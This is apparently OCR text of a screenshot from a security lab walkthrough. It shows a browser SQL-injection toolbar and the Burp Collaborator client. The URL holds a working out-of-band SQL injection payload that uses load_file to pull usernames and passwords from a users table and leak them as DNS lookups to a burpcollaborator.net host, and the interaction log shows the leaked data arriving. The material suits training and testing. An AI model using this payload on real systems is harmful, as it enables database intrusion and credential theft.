 192.168.237.128/Less-1/?id=1' and load_file(concat('\\\\',(select hex(concat(usernam
php
JS
off
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.237.128/Less-1/?id=1' and load_file(concat('\\\\',(select hex(concat(username,0x7e,password)) from security.users limit
0,1),'.ne55w43yapp2laklash7admoqfw8kx.burpcollaborator.net\\abc'))--
Post data Referrer 0xHEX %URL
SQLI DU
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
2 2019-十一月-03 09:23:24 ... DNS
3 2019-十一月-03 09:25:08 ... DNS x97frey85zkcgkfv52ch5nhylprgf5
4 2019-十一月-03 09:26:05 ... DNS 7v3pdokir96m2u15rcymx387zdr1g
5 2019-十一月-03 09:27:36 ... DNS ne55w43yapp2laklash7admoqfw...
6 2019-十一月-03 09:28:11 ... DNS ne55w43yapp2laklash7admoqfw...
7 2019-十一月-03 09:32:05 ... DNS ne55w43yapp2laklash7admoqfw...
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
44756D627E44756D62.ne55w43yapp2laklash7admoqfw8kx.burpcollaborator
The lookup was received from IP address 219.128.128.102 at 2019-...-03 09:32:05 UTC.
T9Sec Team